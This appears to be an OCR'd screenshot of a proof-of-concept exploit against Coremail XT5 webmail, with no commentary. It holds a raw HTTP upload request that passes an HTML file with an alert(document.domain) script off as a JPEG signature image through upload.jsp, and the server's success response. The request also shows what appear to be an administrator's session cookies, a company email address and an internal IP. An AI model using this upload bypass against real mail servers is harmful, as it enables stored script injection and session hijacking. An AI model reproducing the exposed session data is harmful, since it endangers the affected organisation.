 1 POST /coremail/XT5/jsp/upload.jsp?sid=BAXaYDIIjaRobSNABmIIQJsEjzKEdkns&func=
user%3AaddSignatureImage HTTP/1.1
2 Host: 1 1
3 Content-Length: 444
4 Cache-Control: max-age=0
5 Origin: http://1 1
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8A9gNAEGeA1zuzdC
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http:// /coremail/XT5/index.jsp?sid=BAXaYDIIjaRobSNABmIIQJsEjzKEdkns
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: face=undefined; locale=zh_CN; saveUsername=true; uid=admin%40essence.com.cn; Coremail
=83d4deb38c2555f00329178d68a99fa8; CoremailReferer=
http%3A%2F%2F10.2.33.11%2Fcoremail%2Findex.jsp%3Fcus%3D1; Coremail.sid=
BAXaYDIIjaRobSNABmIIQJsEjzKEdkns
15 Connection: close
16
17 ------WebKitFormBoundary8A9gNAEGeA1zuzdC
18 Content-Disposition: form-data; name="localUrl"
19
20 C:\fakepath\alert.jpg
21 ------WebKitFormBoundary8A9gNAEGeA1zuzdC
22 Content-Disposition: form-data; name="signImgFile"; filename="alert.jpg.html"
23 Content-Type: image/jpeg
24
25 <html>
26 <head>
27 <script>
28 alert(document.domain);
29 </script>
30 </head>
31 <body>
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 25 Nov 2020 09:19:19 GMT
4 Connection: close
5 X-Content-Type-Options: nosniff
6 Content-Language: zh-CN
7 X-XSS-Protection: 0
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 58
10
11 {
12 "code":"S_OK",
13 "var":"e2528c5b34582a2deba30957dc9744ce"}